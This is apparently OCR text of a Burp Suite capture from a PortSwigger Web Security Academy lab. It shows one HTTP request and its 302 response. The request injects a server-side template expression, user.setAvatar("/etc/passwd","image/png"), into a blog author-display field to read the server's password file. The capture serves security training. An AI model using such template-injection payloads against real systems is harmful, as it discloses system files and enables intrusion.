 Request
Pretty Raw Hex Hackvertor
\n
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host: 0a1e00b6034f6be480773a910015009e.web-security-academy.net
3 Cookie: session=LBSRdfbGr2tCpOTFpQ1jtXQzZeSmA0hu
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101
Firefox/143.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 104
10 Origin: https://0a1e00b6034f6be480773a910015009e.web-security-academy.net
11 Referer:
https://0a1e00b6034f6be480773a910015009e.web-security-academy.net/my-account?id
=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 blog-post-author-display=user.setAvatar("/etc/passwd","image/png")&csrf=
Zs0YrAFVIS5agQwAqWRnaK2FApVn0F8P
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6